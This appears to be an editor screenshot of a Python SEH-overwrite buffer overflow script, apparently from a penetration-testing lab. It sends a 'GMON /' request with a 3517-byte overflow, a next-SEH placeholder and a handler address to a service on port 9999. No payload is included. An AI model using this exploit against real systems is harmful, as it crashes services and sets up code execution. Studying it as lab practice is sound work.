 1 2 3 4 3:41
*~/Desktop/pentlabs/seh.py - Mousepad
File Edit Search View Document Help
1 ######################################################
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd="GMON  /"
9 offset= "A"*3517 # cause the crash
10 nseh="BBBB"
11 SEH="\xB4\x10\x50\x62"  #625010B4
12 pad="D"*(4000-(len(offset+nseh+SEH)))
13 buffer = cmd +offset+nseh+SEH+pad
14 #####################################################
15 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect((host,port))
17 data=s.recv(1024)
18 print ("\n" + data)
19 s.send(buffer)
20 s.close()
21 print ("Done!")
22 #print (len(pad))
23 #print (len(buffer))
24
25 ######################################################
26